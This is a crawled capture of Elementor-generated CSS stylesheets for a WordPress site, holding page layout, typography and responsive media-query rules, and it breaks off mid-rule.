.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-58558291 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-80642 .elementor-element.elementor-element-52ad1812 > .elementor-widget-container{margin:0px 23px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-52ad1812{text-align:start;}.elementor-80642 .elementor-element.elementor-element-52ad1812 img{width:79%;}.elementor-bc-flex-widget .elementor-80642 .elementor-element.elementor-element-2fb0b01a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80642 .elementor-element.elementor-element-2fb0b01a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80642 .elementor-element.elementor-element-44208bac img{width:100%;}.elementor-80642 .elementor-element.elementor-element-300c5efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 0px 10px;}.elementor-80642 .elementor-element.elementor-element-7cad6f2a{margin-top:10px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-57fba142 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-d41482b{margin-top:0px;margin-bottom:0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-80642 .elementor-element.elementor-element-1c90bf19 > .elementor-widget-container{padding:10px 10px 20px 10px;}.elementor-80642 .elementor-element.elementor-element-1c90bf19 .elementor-heading-title{font-size:35px;}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-80642 .elementor-element.elementor-element-d50a6aa > .elementor-widget-container{padding:20px 10px 10px 10px;}.elementor-80642 .elementor-element.elementor-element-d50a6aa .elementor-heading-title{font-size:35px;}.elementor-80642 .elementor-element.elementor-element-44aab1c9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-80642 .elementor-element.elementor-element-44aab1c9 .elementor-heading-title{font-size:20px;}.elementor-80642 .elementor-element.elementor-element-7d5c3634{margin-top:10px;margin-bottom:0px;}.elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-element-populated{margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-80642 .elementor-element.elementor-element-5d3cc2bf > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-80642 .elementor-element.elementor-element-5d3cc2bf .elementor-heading-title{font-size:20px;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-80642 .elementor-element.elementor-element-631b0037 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-item > a{font-size:18px;}.elementor-80642 .elementor-element.elementor-element-53a81f8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-53a81f8c img{width:100%;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-80642 .elementor-element.elementor-element-5821bbbb{padding:10px 30px 0px 30px;}}@media(max-width:767px){.elementor-80642 .elementor-element.elementor-element-73cfe{width:50%;}.elementor-80642 .elementor-element.elementor-element-73cfe.elementor-column{-webkit-box-ordinal-group:calc(1 + 1 );-ms-flex-order:1;order:1;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-80642 .elementor-element.elementor-element-52ad1812 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-80642 .elementor-element.elementor-element-52ad1812{text-align:start;}.elementor-80642 .elementor-element.elementor-element-52ad1812 img{width:100%;max-width:100%;}.elementor-80642 .elementor-element.elementor-element-1e636dec.elementor-column{-webkit-box-ordinal-group:calc(3 + 1 );-ms-flex-order:3;order:3;}.elementor-80642 .elementor-element.elementor-element-5f1e43dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:3px 0px 4px 0px;}.elementor-80642 .elementor-element.elementor-element-2fb0b01a{width:50%;}.elementor-80642 .elementor-element.elementor-element-2fb0b01a.elementor-column{-webkit-box-ordinal-group:calc(2 + 1 );-ms-flex-order:2;order:2;}.elementor-80642 .elementor-element.elementor-element-44208bac img{width:70%;}.elementor-80642 .elementor-element.elementor-element-645ce829, .elementor-80642 .elementor-element.elementor-element-645ce829 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-645ce829{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-300c5efc > .elementor-element-populated, .elementor-80642 .elementor-element.elementor-element-300c5efc > .elementor-element-populated > .elementor-background-overlay, .elementor-80642 .elementor-element.elementor-element-300c5efc > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-300c5efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-7cad6f2a, .elementor-80642 .elementor-element.elementor-element-7cad6f2a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-7cad6f2a{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-80642 .elementor-element.elementor-element-57fba142 > .elementor-element-populated, .elementor-80642 .elementor-element.elementor-element-57fba142 > .elementor-element-populated > .elementor-background-overlay, .elementor-80642 .elementor-element.elementor-element-57fba142 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-57fba142 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-80642 .elementor-element.elementor-element-1c90bf19 > .elementor-widget-container{padding:4px 10px 15px 10px;}.elementor-80642 .elementor-element.elementor-element-1c90bf19{text-align:center;}.elementor-80642 .elementor-element.elementor-element-1c90bf19 .elementor-heading-title{font-size:26px;}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-80642 .elementor-element.elementor-element-d50a6aa > .elementor-widget-container{padding:15px 10px 10px 10px;}.elementor-80642 .elementor-element.elementor-element-d50a6aa{text-align:center;}.elementor-80642 .elementor-element.elementor-element-d50a6aa .elementor-heading-title{font-size:26px;}.elementor-80642 .elementor-element.elementor-element-44aab1c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 20px 10px;}.elementor-80642 .elementor-element.elementor-element-44aab1c9 .elementor-heading-title{font-size:19px;}.elementor-80642 .elementor-element.elementor-element-7d5c3634 > .elementor-shape-top svg{width:calc(256% + 1.3px);}.elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-element-populated{margin:0px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-80642 .elementor-element.elementor-element-5d3cc2bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 4px 15px 4px;}.elementor-80642 .elementor-element.elementor-element-5d3cc2bf .elementor-heading-title{font-size:1.4em;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-80642 .elementor-element.elementor-element-631b0037 > .elementor-widget-container{margin:0px 0px 0px 4px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-item > a{font-size:1.2em;}.elementor-80642 .elementor-element.elementor-element-462b1b97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-53a81f8c img{width:100%;}.elementor-80642 .elementor-element.elementor-element-693b462a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-80642 .elementor-element.elementor-element-5cc0541e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-5821bbbb{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-80642 .elementor-element.elementor-element-58558291 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-80642 .elementor-element.elementor-element-1e636dec{width:40%;}.elementor-80642 .elementor-element.elementor-element-5f1e43dc{width:100%;}.elementor-80642 .elementor-element.elementor-element-2fb0b01a{width:26%;}.elementor-80642 .elementor-element.elementor-element-57fba142{width:100%;}.elementor-80642 .elementor-element.elementor-element-67ddbab8{width:100%;}.elementor-80642 .elementor-element.elementor-element-462b1b97{width:100%;}}@media(min-width:1025px){.elementor-80642 .elementor-element.elementor-element-645ce829:not(.elementor-motion-effects-element-type-background), .elementor-80642 .elementor-element.elementor-element-645ce829 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-66038.css?ver=1768856244
body_size: 18368
content:
.elementor-66038 .elementor-element.elementor-element-83da04f:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-83da04f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F1F1F1 0%, #F1F1F1 17%);}.elementor-66038 .elementor-element.elementor-element-83da04f > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-83da04f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66038 .elementor-element.elementor-element-83da04f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-26744dc4 > .elementor-container{max-width:917px;}.elementor-66038 .elementor-element.elementor-element-26744dc4{padding:20px 0px 0px 0px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-7b15342c > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7b15342c{text-align:center;}.elementor-66038 .elementor-element.elementor-element-7b15342c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:700;text-transform:uppercase;font-style:normal;line-height:1.2em;letter-spacing:-0.3px;color:#202020;}.elementor-66038 .elementor-element.elementor-element-3b31c0c{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2c239456 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-2c239456 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1d65bd92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-1d65bd92{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1d65bd92 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.3em;letter-spacing:-0.3px;color:#202020;}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-5e948e9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5e948e9d{text-align:center;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-widget-icon .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-4bc3fb30 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4bc3fb30 .elementor-icon-wrapper{text-align:center;}.elementor-66038 .elementor-element.elementor-element-4bc3fb30.elementor-view-stacked .elementor-icon{background-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-4bc3fb30.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-4bc3fb30.elementor-view-default .elementor-icon{color:#E48000;border-color:#E48000;}.elementor-66038 .elementor-element.elementor-element-4bc3fb30.elementor-view-framed .elementor-icon, .elementor-66038 .elementor-element.elementor-element-4bc3fb30.elementor-view-default .elementor-icon svg{fill:#E48000;}.elementor-66038 .elementor-element.elementor-element-4bc3fb30 .elementor-icon{font-size:30px;}.elementor-66038 .elementor-element.elementor-element-4bc3fb30 .elementor-icon svg{height:30px;}.elementor-66038 .elementor-element.elementor-element-7082e9fe{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-24638e7f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/imm1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-24638e7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-24638e7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-spacer .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-spacer .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-spacer .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-spacer .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-spacer ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-spacer .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-spacer .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-b472f41{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-4910a63b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-4910a63b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-4910a63b > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-32a59e36 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-32a59e36{text-align:start;}.elementor-66038 .elementor-element.elementor-element-32a59e36 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-66038 .elementor-element.elementor-element-e0ed0d9 img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-4bccec66 > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4bccec66{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-66038 .elementor-element.elementor-element-6f2c53df{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-6f2c53df .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-6f2c53df .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-79ee269{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-2128adf3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-2128adf3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/imm2.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-2128adf3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-2128adf3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-2128adf3 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-2128adf3 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-2128adf3 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-2128adf3 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-2128adf3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-4c1c2513{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-16d4fa74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-16d4fa74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-16d4fa74 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-5eee5197 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5eee5197{text-align:start;}.elementor-66038 .elementor-element.elementor-element-5eee5197 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-f9a02de img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-4d723ed0 > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 